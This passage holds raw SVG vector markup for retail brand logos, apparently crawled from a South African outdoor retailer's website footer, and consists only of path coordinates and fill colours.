22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#343738"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#343738"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#343738"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#343738"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#343738"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#343738"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#343738"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#343738"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#343738"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#343738"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#343738"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#343738"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#343738"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#343738"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#343738"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#343738"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#343738"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#343738"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#343738"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#343738"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#343738"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#343738"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg
body_size: 3002
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#343738"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#343738"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>
